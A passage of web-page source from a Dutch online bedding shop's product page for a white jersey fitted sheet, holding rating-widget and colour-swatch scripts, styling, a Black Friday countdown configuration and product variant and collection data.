				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>






	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Matras Hoeslaken Jersey Premium Pure White",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"reviewCount": 52
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AUmxxSU96YlBadm5qT__7046932070715527255" class="shopify-block shopify-app-block"></div><div id="shopify-block-AWm55R1EzUGdNOEFhT__17870575607751922699" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widgets-config --><script>
  window.platmartSwatchesConfig = {
    enabled: true,
    country: 'NL',
    language: 'NL',
    productWidgetVersion: '5',
    productWidgetEnabled: true,
    collectionWidgetVersion: '5',
    collectionWidgetEnabled: true,
    proxyPath: '/a/pl-swatches',
    storefrontToken: 'b5f4ef733296402fc0aed6599626d8ff',
    cssVariables: '--pl-swatch-radius: 50%; --pl-swatch-pill-radius: 0; --pl-swatch-size: 48px; --pl-swatch-margin-top: 0px; --pl-swatch-margin-bottom: 15px; --pl-swatch-collection-margin-top: 10px; --pl-swatch-collection-margin-bottom: 0px;',
    handleOutOfStock: true,
    outOfStockStyle: 'cross_out',
    collectionSwatchSize: '16px',
    collectionSwatchesLimit: 4,
    collectionShowHiddenCount: false,
    collectionCardSelector: '',
    collectionPositionSelector: '',
    collectionTargetPosition: '',
    collectionExcludedSelectors: '',
    collectionSwatchesPills: false,
    collectionCurrentSwatchFirst: true,
    collectionDisplay: 'swatches',
    collectionCountOnlyText: '{{count}} color(s)',
    tooltipEnabled: false,
    tooltipPosition: 'top',
    variantSwatchesEnabled: false,
    variantSwatchesStatus: 'disabled',
    variantSwatchesProducts: []
  }
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: product-widget-v5 --><style id="pl-swatches-styles">
  .pl-swatches[data-type="embed"], .pl-swatches[data-type=""] {
    display: none;
  }
  .pl-swatches {
    margin-top: var(--pl-swatch-margin-top);
    margin-bottom: var(--pl-swatch-margin-bottom);
    text-align: left;
  }
  .pl-swatches__group {
    margin-bottom: 10px;
  }.pl-swatches__container::-webkit-scrollbar {
      display: none;
    }
    .pl-swatches__slider {
      position: relative;
    }
    .pl-swatches__slider-control {
      background-repeat: no-repeat;
      background-position: center;
      background-size: 24px 24px;
      width: 24px;
      height: 24px;
      position: absolute;
      top: 0;
      bottom: 0;
      margin-top: auto;
      margin-bottom: auto;
      z-index: 1000;
      cursor: pointer;
      background-color: #c7c7c7;
      border-radius: 50%;
      opacity: 70%;
    }
    .pl-swatches__slider-control--left {
      background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M15 18l-6-6 6-6"></path></svg>');
      left: 0;
    }
    .pl-swatches__slider-control--right {
      background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18l6-6-6-6"></path></svg>');
      right: 0;
    }.pl-swatches__container {
    display: flex;
    justify-content: left;overflow-x: scroll;
      scrollbar-width: none;
      scroll-behavior: smooth;column-gap: 4px;
    row-gap: 4px;
  }
  .pl-swatches__label {
    margin-bottom: 5px;
  }
  .pl-swatches__link, .pl-swatches__link:hover {
    text-decoration: none;
    display: inline-block;
  }
  .pl-swatches__link--disabled {
    pointer-events: none;
    opacity: .5;
  }
  .pl-swatches__link--hidden {
    display: none;
  }
  .pl-swatches__radio {
    display: none;
  }
  .pl-swatches__swatch-label {
    cursor: pointer;
  }
  .pl-swatches__swatch-label--hidden {
    display: none;
  }
  .pl-swatches__swatch-wrapper {
    position: relative;
    display: inline-block;
    margin: 3px 5px;
    border: 2px solid #fff;
    line-height: normal;
    border-radius: var(--pl-swatch-radius);
    box-shadow: 0 0 0 1.5px #e8e8e1;
    cursor: pointer;
  }
  .pl-swatches__swatch-wrapper--pill {
    border-radius: var(--pl-swatch-pill-radius);
  }
  .pl-swatches__swatch-wrapper--active {
    box-shadow: 0 0 0 2px #888883;
  }
  .pl-swatches__swatch {
    display: flex;
    flex-direction: column-reverse;
    margin: 0;
    padding: 0;
    box-shadow: 0;
    border: 0;
    width: var(--pl-swatch-size);
    height: var(--pl-swatch-size);
    overflow: hidden;
    vertical-align: middle;
    border-radius: inherit;
  }
  .pl-swatches__swatch--crossed-out {
    opacity: .5;
  }
  .pl-swatches__swatch--crossed-out::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(to left top, transparent 48.5%, #727070 48.5%, #727070 51.5%, transparent 51.5%);
    border-radius: inherit;
  }
  .pl-swatches__swatch--dynamic {
    width: auto;
    padding-left: calc(var(--pl-swatch-size) / 4);
    padding-right: calc(var(--pl-swatch-size) / 4);
  }
  .pl-swatches__swatch--with-image {
    width: auto;
    padding-left: calc(var(--pl-swatch-size) / 6);
    padding-right: calc(var(--pl-swatch-size) / 6);
  }
  .pl-swatches__color {
    display: inline-block !important;
    height: 100%;
    width: 100%;
  }
  .pl-swatches__color img {
    object-fit: cover;
    vertical-align: initial;
    opacity: 1;
  }
  .pl-swatches__pill {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #4a4a4a;min-width: 0;}
  .pl-swatches__pill--with-image img {
    margin-right: 5px;
    width: calc(var(--pl-swatch-size) - 4px);
    height: calc(var(--pl-swatch-size) - 4px);
    flex-shrink: 0;
    min-width: calc(var(--pl-swatch-size) - 4px);
  }
  .pl-swatches__pill-text {white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      min-width: 0;}
  .pl-swatches__tooltip {position: fixed;text-indent: 0;
    background: #000;
    line-height: 1;
    min-width: 50px;
    color: #fff;
    white-space: pre;
    text-align: center;
    text-transform: none;
    transform: translate(-50%, 0);
    transition: all 0.3s ease-out;
    font-size: 13px;
    padding: 7px 10px;
    border-radius: 5px;
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    z-index: 9999;
  }
  .pl-swatches__tooltip:after {bottom: -4px;content: "";
    position: absolute;
    left: 50%;
    border-style: solid;
    margin-left: -4px;
    display: block;border-width: 4px 4px 0 4px;
      border-color: #000 transparent transparent transparent;}@media screen and (min-width: 768px) {
    .pl-swatches {
      text-align: left;
    }
    .pl-swatches__container {
      justify-content: left;
    }
  }
</style><style>
    <!-- Empty -->
  </style><script>
    // Empty
  </script><script>
    document.addEventListener("DOMContentLoaded", () => {
      if (!customElements.get('pl-swatches-slider')) {
        class PlSwatchesSlider extends HTMLElement {
          constructor() {
            super();
            this.scrollStep = 150;
          }
          connectedCallback() {
            this.tooltipEnabled = this.getAttribute('data-tooltip-enabled') === 'true';
            this.tooltip = this.tooltipEnabled ? (document.querySelector('.pl-swatches__tooltip') || this.createTooltip()) : null;

            this.container = this.querySelector(".pl-swatches__container");
            this.leftControl = this.querySelector(".pl-swatches__slider-control--left");
            this.rightControl = this.querySelector(".pl-swatches__slider-control--right");

            this.leftControl.addEventListener("click", this.scrollLeft.bind(this));
            this.rightControl.addEventListener("click", this.scrollRight.bind(this));

            this.updateControlsVisibility();
            this.container.addEventListener("scroll", this.updateControlsVisibility.bind(this));

            if (this.tooltipEnabled) {
              this.swatches = document.querySelectorAll('.pl-swatches__link');
              this.swatches.forEach(swatch => {
                swatch.addEventListener('mouseenter', this.showTooltip.bind(this, swatch));
                swatch.addEventListener('mouseleave', this.hideTooltip.bind(this));
              });
              window.addEventListener('scroll', this.hideTooltip.bind(this));
            }
          }
          disconnectedCallback() {
            this.leftControl.removeEventListener("click", this.scrollLeft);
            this.rightControl.removeEventListener("click", this.scrollRight);
            this.container.removeEventListener("scroll", this.updateControlsVisibility);

            if (this.tooltipEnabled) {
              this.swatches.forEach(swatch => {
                swatch.removeEventListener('mouseenter', this.showTooltip);
                swatch.removeEventListener('mouseleave', this.hideTooltip);
              });
              window.removeEventListener('scroll', this.hideTooltip);
            }
          }
          createTooltip() {
            const tooltip = document.createElement('div');
            tooltip.className = 'pl-swatches__tooltip';
            document.body.appendChild(tooltip);
            return tooltip;
          }
          showTooltip(swatch, event) {
            const tooltipText = swatch.getAttribute('aria-label');
            if (tooltipText && this.tooltip) {
              this.tooltip.textContent = tooltipText;
              const rect = swatch.getBoundingClientRect();
              this.tooltip.style.left = `${rect.left + (rect.width / 2)}px`;
              const isBottomTooltip = window.platmartSwatchesConfig && window.platmartSwatchesConfig.tooltipPosition === 'bottom';
              if (isBottomTooltip) {
                this.tooltip.style.top = `${rect.bottom + 6}px`;
                this.tooltip.style.transform = 'translate(-50%, 0)';
              } else {
                this.tooltip.style.top = `${rect.top - 6}px`;
                this.tooltip.style.transform = 'translate(-50%, -100%)';
              }
              this.tooltip.style.visibility = 'visible';
              this.tooltip.style.opacity = '1';
            }
          }
          hideTooltip() {
            if (this.tooltip) {
              this.tooltip.style.visibility = 'hidden';
              this.tooltip.style.opacity = '0';
            }
          }
          scrollLeft() {
            this.container.scrollLeft -= this.scrollStep;
            this.updateControlsVisibility();
          }
          scrollRight() {
            this.container.scrollLeft += this.scrollStep;
            this.updateControlsVisibility();
          }
          updateControlsVisibility() {
            if (this.container.scrollLeft === 0) {
              this.leftControl.style.display = "none";
            } else {
              this.leftControl.style.display = "block";
            }
            const scrollPosition = Math.ceil(this.container.scrollLeft + this.container.clientWidth);
            if (scrollPosition >= this.container.scrollWidth) {
              this.rightControl.style.display = "none";
            } else {
              this.rightControl.style.display = "block";
            }
          }
        }
        customElements.define('pl-swatches-slider', PlSwatchesSlider);
      }
    })
  </script><div
  class="pl-swatches"
  data-type="embed"
  data-widget-version="5"
  data-platmart-product-selector=""
  data-platmart-product-target-path=""
  data-variant-selectors="[data-dynamic-variants-enabled],.product-form__controls-group,variant-selects,variant-radios,variant-picker,[data-product-form-variant-container],product-options-root,.product-options,.product-swatches,.product__variants-swatches,.product-form product-variants,.product__block__variants,.product__selectors,.product-detail__options,.product-form__variants,.product-info__variant-picker,product-selector,.product-variant-picker-block,.option-selectors,.ProductForm__Variants,product-variant-selector,product-variants,.product__variants-wrapper,variant-selection,.selector-wrapper.product-form__item,.product-form__variants"
  style="--pl-swatch-radius: 50%; --pl-swatch-pill-radius: 0; --pl-swatch-size: 48px; --pl-swatch-margin-top: 0px; --pl-swatch-margin-bottom: 15px; --pl-swatch-collection-margin-top: 10px; --pl-swatch-collection-margin-bottom: 0px;"
>
<div class="pl-swatches__group pl-swatches__group--images" data-group-type="images">
            
              <div class="pl-swatches__label">
                Kleur:: Pure White
              </div>
            

<pl-swatches-slider data-tooltip-enabled="false">
                <div class="pl-swatches__slider">
                  <div class="pl-swatches__slider-control pl-swatches__slider-control--left"></div>
                  <div class="pl-swatches__slider-control pl-swatches__slider-control--right"></div>

                  <div class="pl-swatches__container">
<a
                      href="/products/hoeslaken-jersey-antraciet"class="pl-swatches__link"title="Earl Grey"data-handle="hoeslaken-jersey-antraciet"
                      aria-label="Earl Grey"
                    >
                      <div class="pl-swatches__swatch-wrapper">
                        <div class="pl-swatches__swatch"><div class="pl-swatches__color">
                              <img src="https://cdn.shopify.com/s/files/1/0761/9779/0030/files/2_505a4e9f-aa13-44b2-b398-51b400505ac6_40x40@3x.png?v=1722845256" width="48px" height="48px" loading="lazy" alt="Earl Grey">
                            </div></div></div>
                    </a>
<a
                      href="/products/hoeslaken-jersey-black"class="pl-swatches__link"title="Obsidian Black"data-handle="hoeslaken-jersey-black"
                      aria-label="Obsidian Black"
                    >
                      <div class="pl-swatches__swatch-wrapper">
                        <div class="pl-swatches__swatch"><div class="pl-swatches__color">
                              <img src="https://cdn.shopify.com/s/files/1/0761/9779/0030/files/2_09ce8ddd-ec7a-4080-b692-c5179c3a816d_40x40@3x.png?v=1722845148" width="48px" height="48px" loading="lazy" alt="Obsidian Black">
                            </div></div></div>
                    </a>
<a
                      href="/products/hoeslaken-jersey-creme"class="pl-swatches__link"title="Pearl White"data-handle="hoeslaken-jersey-creme"
                      aria-label="Pearl White"
                    >
                      <div class="pl-swatches__swatch-wrapper">
                        <div class="pl-swatches__swatch"><div class="pl-swatches__color">
                              <img src="https://cdn.shopify.com/s/files/1/0761/9779/0030/files/2_5fd43958-fe05-455b-b10c-ae08f4eb0a9b_40x40@3x.png?v=1722845333" width="48px" height="48px" loading="lazy" alt="Pearl White">
                            </div></div></div>
                    </a>
<a
                      href="/products/hoeslaken-jersey-roze"class="pl-swatches__link"title="Powder Pink"data-handle="hoeslaken-jersey-roze"
                      aria-label="Powder Pink"
                    >
                      <div class="pl-swatches__swatch-wrapper">
                        <div class="pl-swatches__swatch"><div class="pl-swatches__color">
                              <img src="https://cdn.shopify.com/s/files/1/0761/9779/0030/files/2_e5a0300e-f94c-4ea4-a447-2dc1cc469fb2_40x40@3x.png?v=1722845226" width="48px" height="48px" loading="lazy" alt="Powder Pink">
                            </div></div></div>
                    </a>
<a
                      href="javascript:void(0);"onclick="event.preventDefault();"class="pl-swatches__link"title="Pure White"data-handle="hoeslaken-jersey-white"
                      aria-label="Pure White"
                    >
                      <div class="pl-swatches__swatch-wrapper pl-swatches__swatch-wrapper--active">
                        <div class="pl-swatches__swatch"><div class="pl-swatches__color">
                              <img src="https://cdn.shopify.com/s/files/1/0761/9779/0030/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0_40x40@3x.png?v=1722845186" width="48px" height="48px" loading="lazy" alt="Pure White">
                            </div></div></div>
                    </a>
              </div>
                </div>
              </pl-swatches-slider></div></div>
<!-- END app snippet -->

</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmepcs7md00722d5p3yy7kkfo","name":"Black Friday 2025","title":"BLACK FRIDAY LIVE →","customTitle":"","endDate":"2025-11-28T22:59:00.000Z","startDate":"2025-11-26T08:22:00.000Z","subheading":"🔥 Mis het niet — eindigt over:","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Dagen","legendCopyHours":"Uren","legendCopyMins":"Min","legendCopySecs":"Sec","CTAType":"clickable","CTALink":"https://www.ynot-dreambig.nl/collections/aanbiedingen","closeButton":true,"buttonText":"Ontvang code","updatedAt":"2025-11-26T08:23:17.792Z","createdAt":"2025-08-24T07:14:47.179Z","onceItEnds":"hide","style":{"font":"Helvetica","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#d9f5ee","legendColor":"#ffffff","singleColor":"#000000","gradientTurn":"90","gradientStart":"#00FCB5","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#ffffff","subheadingSize":"16","buttonFontColor":"#000000","subheadingColor":"#ffffff","buttonBorderRadius":"3","announcementBarStyle":"line-centered","buttonBackgroundColor":"#00FCB5"},"recurringDays":[3,4,5,6,0,2,1],"startType":"today","endType":"never","productTags":[],"showInCountries":["NL","BE"],"locationType":"on-countries","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":225339083}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":8859132100942,"title":"Matras Hoeslaken Jersey Premium Pure White","handle":"hoeslaken-jersey-white","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eEen hoeslaken biedt niet alleen extra comfort tijdens je nachtrust, maar neemt ook al het vocht op dat je verliest terwijl je slaapt, wat de levensduur van je matras verlengt.\u003c\/p\u003e\n\u003cp\u003eDit hoeslaken is gemaakt van jersey\u003cspan\u003e \u003c\/span\u003e135gr\/m2, een materiaal dat bestaat uit 100% katoen en dankzij de breitechniek rekbaar is. Het doek van dit type hoeslaken is enkel gebreid, waardoor het extra\u003cspan\u003e \u003c\/span\u003elicht, sopel en comfortabel aanvoelt. Jersey is ademend, ventilerend en luchtig, en bovendien volledig kreukvrij, waardoor strijken niet nodig is.\u003c\/p\u003e\n\u003cp\u003eBij het breien van dit hoeslaken zijn hoogwaardige garens gebruikt, wat zorgt voor een volle kleur die behouden blijft. Kortom, dit hoeslaken is de perfecte aanvulling op je beddengoed collectie voor een optimale slaapervaring.\u003c\/p\u003e","published_at":"2024-04-02T17:58:37+02:00","created_at":"2024-04-24T09:30:01+02:00","vendor":"FINE2SLEEP STOCK","type":"Hoeslaken","tags":["1+1","aangemaakt","all","allesvoordehelft","Antraciet","b-i","bestsellers","colour:grijs","custom-badge-9","Donkergrijs","dubbel-jersey","EABFCM","fallinlove","grey","grijs","influencersatin","Inventory Check","jersey","live","matras","matras-hoeslakens","newcro","oldcro","reservering","royal","royaltextile","sale-profit","september","spo-default","spo-disabled","springsale","verkoelend","woonmaand","zomer"],"price":2900,"price_min":2900,"price_max":5900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47997534732622,"title":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","option1":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801149","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Matras Hoeslaken Jersey Premium Pure White - 1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","public_title":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","options":["1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte"],"price":2900,"weight":900,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801149","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534765390,"title":"2-Persoons 140 x 200+30cm Hoekhoogte","option1":"2-Persoons 140 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801156","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Matras Hoeslaken Jersey Premium Pure White - 2-Persoons 140 x 200+30cm Hoekhoogte","public_title":"2-Persoons 140 x 200+30cm Hoekhoogte","options":["2-Persoons 140 x 200+30cm Hoekhoogte"],"price":3900,"weight":1100,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801156","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534798158,"title":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","option1":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801163","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Matras Hoeslaken Jersey Premium Pure White - Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","public_title":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","options":["Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte"],"price":4900,"weight":1300,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801163","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534830926,"title":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","option1":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801170","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Matras Hoeslaken Jersey Premium Pure White - Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","public_title":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","options":["Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte"],"price":5900,"weight":1600,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801170","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186","\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191","\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191","\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191","\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191","\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185","\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185"],"featured_image":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186","options":["Kies je maat"],"media":[{"alt":null,"id":49585134010702,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186","width":1080},{"alt":null,"id":48972467110222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1050,"width":1050,"src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191"},"aspect_ratio":1.0,"height":1050,"media_type":"image","src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191","width":1050},{"alt":null,"id":47736579457358,"position":3,"preview_image":{"aspect_ratio":0.999,"height":1094,"width":1093,"src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191"},"aspect_ratio":0.999,"height":1094,"media_type":"image","src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191","width":1093},{"alt":null,"id":47736580735310,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191","width":1000},{"alt":null,"id":47736580407630,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191","width":800},{"alt":null,"id":49585133814094,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185","width":1080},{"alt":null,"id":49585134043470,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eEen hoeslaken biedt niet alleen extra comfort tijdens je nachtrust, maar neemt ook al het vocht op dat je verliest terwijl je slaapt, wat de levensduur van je matras verlengt.\u003c\/p\u003e\n\u003cp\u003eDit hoeslaken is gemaakt van jersey\u003cspan\u003e \u003c\/span\u003e135gr\/m2, een materiaal dat bestaat uit 100% katoen en dankzij de breitechniek rekbaar is. Het doek van dit type hoeslaken is enkel gebreid, waardoor het extra\u003cspan\u003e \u003c\/span\u003elicht, sopel en comfortabel aanvoelt. Jersey is ademend, ventilerend en luchtig, en bovendien volledig kreukvrij, waardoor strijken niet nodig is.\u003c\/p\u003e\n\u003cp\u003eBij het breien van dit hoeslaken zijn hoogwaardige garens gebruikt, wat zorgt voor een volle kleur die behouden blijft. Kortom, dit hoeslaken is de perfecte aanvulling op je beddengoed collectie voor een optimale slaapervaring.\u003c\/p\u003e"},
    productCollections: [{"id":645259755854,"handle":"1-1-gratis","title":"1+1 GRATIS","updated_at":"2025-11-26T13:33:05+01:00","body_html":"","published_at":"2025-03-17T13:15:29+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"1+1"}],"published_scope":"global"},{"id":617803546958,"handle":"aanbiedingen","title":"Aanbiedingen","updated_at":"2025-11-26T13:33:05+01:00","body_html":"\u003ch2\u003eAanbieding dekbedovertrek\u003c\/h2\u003e\n\u003cp\u003eOp zoek naar kwalitatieve dekbedovertrekken tegen een voordelige prijs? Bekijk onze collectie van dekbedovertrekken in de aanbieding. Of je nu op zoek bent naar een trendy design, een klassieke print, of een effen kleur, wij hebben het allemaal. Onze aanbiedingen op dekbedovertrekken zijn tijdelijk en wisselen regelmatig, dus houd onze pagina in de gaten voor de beste deals. Profiteer nu van onze aanbiedingen en bestel jouw nieuwe dekbedovertrek met extra korting.\u003cbr\u003e\u003c\/p\u003e","published_at":"2024-02-24T00:20:08+01:00","sort_order":"manual","template_suffix":"aanbieding","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"zomer"}],"published_scope":"web"},{"id":617799516494,"handle":"all","title":"All","updated_at":"2025-11-26T13:55:35+01:00","body_html":"","published_at":"2024-02-24T00:05:56+01:00","sort_order":"best-selling","template_suffix":"all-products","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"all"},{"column":"type","relation":"not_equals","condition":"Boxspring"}],"published_scope":"web"},{"id":617800237390,"handle":"best-verkochte-beddengoed","title":"Best sellers","updated_at":"2025-11-26T13:33:05+01:00","body_html":"","published_at":"2024-02-24T00:08:29+01:00","sort_order":"manual","template_suffix":"bestseller-1-1","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"1+1"}],"published_scope":"web"},{"id":631638458702,"handle":"bfcm-early-access","title":"BFCM EARLY 